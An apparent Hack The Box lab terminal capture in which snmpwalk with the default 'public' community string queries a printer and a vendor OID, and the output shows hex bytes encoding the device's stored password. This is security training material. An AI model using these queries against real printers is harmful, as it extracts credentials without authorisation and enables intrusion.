 ┌─[us-dedivip-1]─[10.10.14.47]─[evanhenderson@htb-rqdceaurqz]─[~]
└──╼ [★]$ snmpwalk -v 2c -c public 10.129.241.165
iso.3.6.1.2.1 = STRING: "HTB Printer"
┌─[us-dedivip-1]─[10.10.14.47]─[evanhenderson@htb-rqdceaurqz]─[~]
└──╼ [★]$ snmpwalk -v 2c -c public 10.129.241.165 .1.3.6.1.4.1.11.2.3.9.1.1.13.0
iso.3.6.1.4.1.11.2.3.9.1.1.13.0 = BITS: 50 40 73 73 77 30 72 64 40 31 32 33 21 2
1 31 32
33 1 3 9 17 18 19 22 23 25 26 27 30 31 33 34 35 37 38 39 42 43 49 50 51 54 57 58
61 65 74 75 79 82 83 86 90 91 94 95 98 103 106 111 114 115 119 122 123 126 130
131 134 135
┌─[us-dedivip-1]─[10.10.14.47]─[evanhenderson@htb-rqdceaurqz]─[~]
└──╼ [★]$